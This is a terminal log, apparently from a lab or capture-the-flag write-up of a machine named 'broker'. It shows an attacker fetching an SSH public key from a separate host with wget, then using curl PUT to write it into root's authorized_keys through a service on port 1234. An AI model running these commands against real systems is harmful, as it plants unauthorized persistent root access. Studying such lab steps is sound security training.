 activemq@broker:~$ wget http://10.10.16.7/id_rsa.pub .
wget http://10.10.16.7/id_rsa.pub .
--2024-07-24 05:36:07--  http://10.10.16.7/id_rsa.pub
Connecting to 10.10.16.7:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 563 [application/vnd.exstream-package]
Saving to: ‘id_rsa.pub’
     0K                                                       100% 60.8M=0s
2024-07-24 05:36:08 (60.8 MB/s) - ‘id_rsa.pub’ saved [563/563]
--2024-07-24 05:36:08--  http://./
Resolving . (.)... failed: No address associated with hostname.
wget: unable to resolve host address ‘.’
FINISHED --2024-07-24 05:36:08--
Total wall clock time: 0.5s
Downloaded: 1 files, 563 in 0s (60.8 MB/s)
activemq@broker:~$ curl -X PUT http://10.10.11.243:1234/root/.ssh/authorized_keys --upload-file ~/id_rsa.pub
<oot/.ssh/authorized_keys --upload-file ~/id_rsa.pub
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   563    0     0  100   563      0  83087 --:--:-- --:--:-- --:--:-- 93833
activemq@broker:~$